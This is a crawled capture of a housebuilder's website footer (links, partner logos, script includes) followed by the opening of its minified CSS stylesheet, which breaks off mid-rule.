    <ol>
                <li><a>Tools</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Our homes</a></li>
             <li><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
             <li><a href="https://bloorhomes.com/downloadbrochure">Download a Brochure</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Careers</a></li>
             <li><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
             <li><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
             <li><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
             <li><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Contact us</a></li>
             <li><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/find-us">Find us</a></li>
             <li><a href="https://bloorhomes.com/complaint-process">Complaint Process</a></li>


    </ol>
</li>


                </ol>
            </nav>
            <div class="c-footer-logo-links cell">

                
    <ol class="flex-center">
        <li>
<a href="https://www.nhqb.org.uk/" ><picture id="firstLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1800&amp;extension=webp&hash=64655839F7FBFEFBB2B2563E66C151AB" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1400&amp;extension=webp&hash=499DDD4AF9C572610CBD001AD0624FDF" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1200&amp;extension=webp&hash=0B8CD1A799470C9197656ED854814359" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1024&amp;extension=webp&hash=2CED3BBEB8BC755DCA9C3F57D5C09A84" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=638&amp;extension=webp&hash=0F86C5727221794FD1F4391985F91E75" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=420&amp;extension=webp&hash=A3A065D0C165316F19E3B91F68B4D63D" alt="" width="6034" height="9543" class=""></picture></a>
        </li>
        <li>
<a href="https://www.hbf.co.uk/" ><picture id="secondLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1800&amp;extension=webp&hash=C60D5C3F81DEBD24497FD11A78DD9258" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1400&amp;extension=webp&hash=E9DBC16E05A97A8D3EF3BA9F50EDE084" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1200&amp;extension=webp&hash=19443B08F134892BEAE5990DE165B38E" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1024&amp;extension=webp&hash=221E4715FBE4618BFB4176C64FC46DDE" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=638&amp;extension=webp&hash=2FD89886B692B884E89611683E88F54C" width="1143" height="786"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=420&amp;extension=webp&hash=2CB9BB6ACE8BC072D284B7B8724ECCBC" alt="" width="1143" height="786" class=""></picture></a>

        </li>
    </ol>

            </div>
        </div>
    </div>

        <div class="c-footer__lower">
        <div class="c-copyright">
            <p>
                © 2020 Bloor Homes
            </p>
        </div>
        <nav class="o-footer-sub-menu">
                <ol>
                        <li><a href="https://bloorhomes.com/terms-and-conditions" >Terms and Conditions</a></li>
                        <li><a href="https://www.bloorhomes.com/privacy-policy" title="Privacy Policy" >Privacy Policy</a></li>
                        <li><a href="https://www.bloorhomes.com/cookie-information" title="Cookie Information" >Cookie Information</a></li>
                        <li><a href="https://bloorhomes.com/ethical-trading-and-labour-standards" >Ethical Trading and Labour Standards</a></li>
                        <li><a href="https://bloorhomes.com/the-bloor-homes-customer-charter" >Customer Charter</a></li>
                        <li><a href="https://bloorhomes.com/bloor-group-tax-strategy" >Bloor Group Tax Strategy</a></li>
                        <li><a href="https://bloorhomes.com/developments/listing" title="listings" >Development Listings</a></li>
                        <li><a href="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/bloor-homes--developer-pledge-plus-agreed-principles--050422.pdf" >Building Safety Pledge</a></li>
                </ol>
        </nav>
    </div>

</footer>
    
    
    
    <script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/runtime-main.c9bba952.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/2.b1407677.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/scripts/Locations-React/main.18187ca2.chunk.js"></script>
<script  src="https://bloorhomes-cdn.azureedge.net/static/build/main.230e7c0afcdd2336146b.min.js"></script>
<script  src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.3/picturefill.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bloorhomes-cdn.azureedge.net/static/build/main.45e17afa5f96d3df45a5.css
body_size: 99053
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700&display=swap);@import url(https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css);@import url(https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css);.c-copy-block,.c-disclaimer,.c-local-area-copy,.c-magazine,.c-map-copy,.c-map-cta,.c-news-item,.c-news-item .c-news-item__copy,.c-news-section,.c-offers,.c-overview .c-overview__content-container,.c-promotion-block__content--copy,.c-read-more__wrap,.c-rich-text-block,.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide,.cta-image-block-item__copy,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content,.o-accordion-copy-block,.o-article-copy-block,.o-departments-listing__card,.o-departments-listing__results-header,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-development-homes__card,.o-filters,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__inner,.o-floorplans__floorplan__body,.o-image-text-block .c-image-text-block__content--copy,.o-job-details-block,.o-notifications .c-banner-notification .c-banner-notification__content,.o-promotion-block .c-promotion-block__content--copy,.o-specification,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner,.o-vacancies-listing__card,.tabbed-content__content{color:#082d60;font-family:Lato,sans-serif;font-weight:300}.c-copy-block p,.c-disclaimer p,.c-local-area-copy p,.c-magazine p,.c-map-copy p,.c-map-cta p,.c-news-item .c-news-item__copy p,.c-news-item p,.c-news-section p,.c-offers p,.c-overview .c-overview__content-container p,.c-promotion-block__content--copy p,.c-read-more__wrap p,.c-rich-text-block p,.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p,.cta-image-block-item__copy p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-accordion-copy-block p,.o-article-copy-block p,.o-departments-listing__card p,.o-departments-listing__results-header p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes__card p,.o-filters p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p,.o-floorplans__floorplan__body p,.o-image-text-block .c-image-text-block__content--copy p,.o-job-details-block p,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-promotion-block .c-promotion-block__content--copy p,.o-specification p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p,.o-vacancies-listing__card p,.tabbed-content__content p{color:#082d60;font-weight:300}.c-copy-block p strong,.c-disclaimer p strong,.c-local-area-copy p strong,.c-magazine p strong,.c-map-copy p strong,.c-map-cta p strong,.c-news-item .c-news-item__copy p strong,.c-news-item p strong,.c-news-section p strong,.c-offers p strong,.c-overview .c-overview__content-container p strong,.c-promotion-block__content--copy p strong,.c-read-more__wrap p strong,.c-rich-text-block p strong,.c-tour-carousel .c-carousel-slides__slide p strong,.c-video-carousel .c-carousel-slides__slide p strong,.cta-image-block-item__copy p strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p strong,.o-accordion-copy-block p strong,.o-article-copy-block p strong,.o-departments-listing__card p strong,.o-departments-listing__results-header p strong,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p strong,.o-development-homes__card p strong,.o-filters p strong,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p strong,.o-floorplans__floorplan__body p strong,.o-image-text-block .c-image-text-block__content--copy p strong,.o-job-details-block p strong,.o-notifications .c-banner-notification .c-banner-notification__content p strong,.o-promotion-block .c-promotion-block__content--copy p strong,.o-specification p strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p strong,.o-vacancies-listing__card p strong,.tabbed-content__content p strong{font-weight:700}.c-copy-block p li,.c-disclaimer p li,.c-local-area-copy p li,.c-magazine p li,.c-map-copy p li,.c-map-cta p li,.c-news-item .c-news-item__copy p li,.c-news-item p li,.c-news-section p li,.c-offers p li,.c-overview .c-overview__content-container p li,.c-promotion-block__content--copy p li,.c-read-more__wrap p li,.c-rich-text-block p li,.c-tour-carousel .c-carousel-slides__slide p li,.c-video-carousel .c-carousel-slides__slide p li,.cta-image-block-item__copy p li,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p li,.o-accordion-copy-block p li,.o-article-copy-block p li,.o-departments-listing__card p li,.o-departments-listing__results-header p li,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p li,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p li,.o-development-homes__card p li,.o-filters p li,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p li,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p li,.o-floorplans__floorplan__body p li,.o-image-text-block .c-image-text-block__content--copy p li,.o-job-details-block p li,.o-notifications .c-banner-notification .c-banner-notification__content p li,.o-promotion-block .c-promotion-block__content--copy p li,.o-specification p li,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p li,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy p li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop p li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner p li,.o-vacancies-listing__card p li,.tabbed-content__content p li{text-decoration:none}.c-copy-block li,.c-disclaimer li,.c-local-area-copy li,.c-magazine li,.c-map-copy li,.c-map-cta li,.c-news-item .c-news-item__copy li,.c-news-item li,.c-news-section li,.c-offers li,.c-overview .c-overview__content-container li,.c-promotion-block__content--copy li,.c-read-more__wrap li,.c-rich-text-block li,.c-tour-carousel .c-carousel-slides__slide li,.c-video-carousel .c-carousel-slides__slide li,.cta-image-block-item__copy li,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content li,.o-accordion-copy-block li,.o-article-copy-block li,.o-departments-listing__card li,.o-departments-listing__results-header li,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop li,.o-development-homes-filters.o-filters .o-development-homes-filters__inner li,.o-development-homes__card li,.o-filters li,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop li,.o-filters.o-development-listings-filters .o-development-homes-filters__inner li,.o-floorplans__floorplan__body li,.o-image-text-block .c-image-text-block__content--copy li,.o-job-details-block li,.o-notifications .c-banner-notification .c-banner-notification__content li,.o-promotion-block .c-promotion-block__content--copy li,.o-specification li,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content li,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop li,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner li,.o-vacancies-listing__card li,.tabbed-content__content li{display:list-item;list-style:disc;margin-left:20px}.c-copy-block strong,.c-disclaimer strong,.c-local-area-copy strong,.c-magazine strong,.c-map-copy strong,.c-map-cta strong,.c-news-item .c-news-item__copy strong,.c-news-item strong,.c-news-section strong,.c-offers strong,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy strong,.c-read-more__wrap strong,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide strong,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block strong,.o-article-copy-block strong,.o-departments-listing__card strong,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card strong,.o-filters strong,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body strong,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop strong,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner strong,.o-vacancies-listing__card strong,.tabbed-content__content strong{color:#082d60;font-weight:300;font-weight:700}@media screen and (min-width:48em){.c-copy-block .c-button--mobile,.c-disclaimer .c-button--mobile,.c-local-area-copy .c-button--mobile,.c-magazine .c-button--mobile,.c-map-copy .c-button--mobile,.c-map-cta .c-button--mobile,.c-news-item .c-button--mobile,.c-news-section .c-button--mobile,.c-offers .c-button--mobile,.c-overview .c-overview__content-container .c-button--mobile,.c-promotion-block__content--copy .c-button--mobile,.c-read-more__wrap .c-button--mobile,.c-rich-text-block .c-button--mobile,.c-tour-carousel .c-carousel-slides__slide .c-button--mobile,.c-video-carousel .c-carousel-slides__slide .c-button--mobile,.cta-image-block-item__copy .c-button--mobile,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--mobile,.o-accordion-copy-block .c-button--mobile,.o-article-copy-block .c-button--mobile,.o-departments-listing__card .c-button--mobile,.o-departments-listing__results-header .c-button--mobile,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--mobile,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--mobile,.o-development-homes__card .c-button--mobile,.o-filters .c-button--mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--mobile,.o-floorplans__floorplan__body .c-button--mobile,.o-image-text-block .c-image-text-block__content--copy .c-button--mobile,.o-job-details-block .c-button--mobile,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--mobile,.o-specification .c-button--mobile,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--mobile,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--mobile,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--mobile,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--mobile,.o-vacancies-listing__card .c-button--mobile,.tabbed-content__content .c-button--mobile{display:none}}.c-copy-block .c-button span,.c-disclaimer .c-button span,.c-local-area-copy .c-button span,.c-magazine .c-button span,.c-map-copy .c-button span,.c-map-cta .c-button span,.c-news-item .c-button span,.c-news-section .c-button span,.c-offers .c-button span,.c-overview .c-overview__content-container .c-button span,.c-promotion-block__content--copy .c-button span,.c-read-more__wrap .c-button span,.c-rich-text-block .c-button span,.c-tour-carousel .c-carousel-slides__slide .c-button span,.c-video-carousel .c-carousel-slides__slide .c-button span,.cta-image-block-item__copy .c-button span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-accordion-copy-block .c-button span,.o-article-copy-block .c-button span,.o-departments-listing__card .c-button span,.o-departments-listing__results-header .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-development-homes__card .c-button span,.o-filters .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span,.o-floorplans__floorplan__body .c-button span,.o-image-text-block .c-image-text-block__content--copy .c-button span,.o-job-details-block .c-button span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button span,.o-specification .c-button span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span,.o-vacancies-listing__card .c-button span,.tabbed-content__content .c-button span{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-copy-block .c-button span,.c-disclaimer .c-button span,.c-local-area-copy .c-button span,.c-magazine .c-button span,.c-map-copy .c-button span,.c-map-cta .c-button span,.c-news-item .c-button span,.c-news-section .c-button span,.c-offers .c-button span,.c-overview .c-overview__content-container .c-button span,.c-promotion-block__content--copy .c-button span,.c-read-more__wrap .c-button span,.c-rich-text-block .c-button span,.c-tour-carousel .c-carousel-slides__slide .c-button span,.c-video-carousel .c-carousel-slides__slide .c-button span,.cta-image-block-item__copy .c-button span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-accordion-copy-block .c-button span,.o-article-copy-block .c-button span,.o-departments-listing__card .c-button span,.o-departments-listing__results-header .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-development-homes__card .c-button span,.o-filters .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span,.o-floorplans__floorplan__body .c-button span,.o-image-text-block .c-image-text-block__content--copy .c-button span,.o-job-details-block .c-button span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button span,.o-specification .c-button span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button span,.o-vacancies-listing__card .c-button span,.tabbed-content__content .c-button span{padding:0 10px}}.c-copy-block .c-button:hover span,.c-disclaimer .c-button:hover span,.c-local-area-copy .c-button:hover span,.c-magazine .c-button:hover span,.c-map-copy .c-button:hover span,.c-map-cta .c-button:hover span,.c-news-item .c-button:hover span,.c-news-section .c-button:hover span,.c-offers .c-button:hover span,.c-overview .c-overview__content-container .c-button:hover span,.c-promotion-block__content--copy .c-button:hover span,.c-read-more__wrap .c-button:hover span,.c-rich-text-block .c-button:hover span,.c-tour-carousel .c-carousel-slides__slide .c-button:hover span,.c-video-carousel .c-carousel-slides__slide .c-button:hover span,.cta-image-block-item__copy .c-button:hover span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button:hover span,.o-accordion-copy-block .c-button:hover span,.o-article-copy-block .c-button:hover span,.o-departments-listing__card .c-button:hover span,.o-departments-listing__results-header .c-button:hover span,.o-development-homes__card .c-button:hover span,.o-filters .c-button:hover span,.o-floorplans__floorplan__body .c-button:hover span,.o-image-text-block .c-image-text-block__content--copy .c-button:hover span,.o-job-details-block .c-button:hover span,.o-notifications .c-banner-notification .c-banner-notification__content .c-button:hover span,.o-specification .c-button:hover span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button:hover span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button:hover span,.o-vacancies-listing__card .c-button:hover span,.tabbed-content__content .c-button:hover span{background-color:#082d60;color:#fff;cursor:pointer}.c-copy-block .c-button--default,.c-disclaimer .c-button--default,.c-local-area-copy .c-button--default,.c-magazine .c-button--default,.c-map-copy .c-button--default,.c-map-cta .c-button--default,.c-news-item .c-button--default,.c-news-section .c-button--default,.c-offers .c-button--default,.c-overview .c-overview__content-container .c-button--default,.c-promotion-block__content--copy .c-button--default,.c-read-more__wrap .c-button--default,.c-rich-text-block .c-button--default,.c-tour-carousel .c-carousel-slides__slide .c-button--default,.c-video-carousel .c-carousel-slides__slide .c-button--default,.cta-image-block-item__copy .c-button--default,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default,.o-accordion-copy-block .c-button--default,.o-article-copy-block .c-button--default,.o-departments-listing__card .c-button--default,.o-departments-listing__results-header .c-button--default,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--default,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--default,.o-development-homes__card .c-button--default,.o-filters .c-button--default,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--default,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--default,.o-floorplans__floorplan__body .c-button--default,.o-image-text-block .c-image-text-block__content--copy .c-button--default,.o-job-details-block .c-button--default,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--default,.o-specification .c-button--default,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--default,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--default,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--default,.o-vacancies-listing__card .c-button--default,.tabbed-content__content .c-button--default{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;margin:0 auto;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease;width:200px}.c-copy-block .c-button--default:hover,.c-disclaimer .c-button--default:hover,.c-local-area-copy .c-button--default:hover,.c-magazine .c-button--default:hover,.c-map-copy .c-button--default:hover,.c-map-cta .c-button--default:hover,.c-news-item .c-button--default:hover,.c-news-section .c-button--default:hover,.c-offers .c-button--default:hover,.c-overview .c-overview__content-container .c-button--default:hover,.c-promotion-block__content--copy .c-button--default:hover,.c-read-more__wrap .c-button--default:hover,.c-rich-text-block .c-button--default:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--default:hover,.c-video-carousel .c-carousel-slides__slide .c-button--default:hover,.cta-image-block-item__copy .c-button--default:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default:hover,.o-accordion-copy-block .c-button--default:hover,.o-article-copy-block .c-button--default:hover,.o-departments-listing__card .c-button--default:hover,.o-departments-listing__results-header .c-button--default:hover,.o-development-homes__card .c-button--default:hover,.o-filters .c-button--default:hover,.o-floorplans__floorplan__body .c-button--default:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--default:hover,.o-job-details-block .c-button--default:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--default:hover,.o-specification .c-button--default:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--default:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--default:hover,.o-vacancies-listing__card .c-button--default:hover,.tabbed-content__content .c-button--default:hover{background-color:#082d60;color:#fff;cursor:pointer;text-decoration:none}.c-copy-block .c-button--blue:hover,.c-copy-block .c-button--purple:hover,.c-disclaimer .c-button--blue:hover,.c-disclaimer .c-button--purple:hover,.c-local-area-copy .c-button--blue:hover,.c-local-area-copy .c-button--purple:hover,.c-magazine .c-button--blue:hover,.c-magazine .c-button--purple:hover,.c-map-copy .c-button--blue:hover,.c-map-copy .c-button--purple:hover,.c-map-cta .c-button--blue:hover,.c-map-cta .c-button--purple:hover,.c-news-item .c-button--blue:hover,.c-news-item .c-button--purple:hover,.c-news-section .c-button--blue:hover,.c-news-section .c-button--purple:hover,.c-offers .c-button--blue:hover,.c-offers .c-button--purple:hover,.c-overview .c-overview__content-container .c-button--blue:hover,.c-overview .c-overview__content-container .c-button--purple:hover,.c-promotion-block__content--copy .c-button--blue:hover,.c-promotion-block__content--copy .c-button--purple:hover,.c-read-more__wrap .c-button--blue:hover,.c-read-more__wrap .c-button--purple:hover,.c-rich-text-block .c-button--blue:hover,.c-rich-text-block .c-button--purple:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:hover,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:hover,.c-video-carousel .c-carousel-slides__slide .c-button--blue:hover,.c-video-carousel .c-carousel-slides__slide .c-button--purple:hover,.cta-image-block-item__copy .c-button--blue:hover,.cta-image-block-item__copy .c-button--purple:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:hover,.o-accordion-copy-block .c-button--blue:hover,.o-accordion-copy-block .c-button--purple:hover,.o-article-copy-block .c-button--blue:hover,.o-article-copy-block .c-button--purple:hover,.o-departments-listing__card .c-button--blue:hover,.o-departments-listing__card .c-button--purple:hover,.o-departments-listing__results-header .c-button--blue:hover,.o-departments-listing__results-header .c-button--purple:hover,.o-development-homes__card .c-button--blue:hover,.o-development-homes__card .c-button--purple:hover,.o-filters .c-button--blue:hover,.o-filters .c-button--purple:hover,.o-floorplans__floorplan__body .c-button--blue:hover,.o-floorplans__floorplan__body .c-button--purple:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:hover,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:hover,.o-job-details-block .c-button--blue:hover,.o-job-details-block .c-button--purple:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:hover,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:hover,.o-specification .c-button--blue:hover,.o-specification .c-button--purple:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:hover,.o-vacancies-listing__card .c-button--blue:hover,.o-vacancies-listing__card .c-button--purple:hover,.tabbed-content__content .c-button--blue:hover,.tabbed-content__content .c-button--purple:hover{color:#fff;text-decoration:none}.c-copy-block .c-link span,.c-disclaimer .c-link span,.c-local-area-copy .c-link span,.c-magazine .c-link span,.c-map-copy .c-link span,.c-map-cta .c-link span,.c-news-item .c-link span,.c-news-section .c-link span,.c-offers .c-link span,.c-overview .c-overview__content-container .c-link span,.c-promotion-block__content--copy 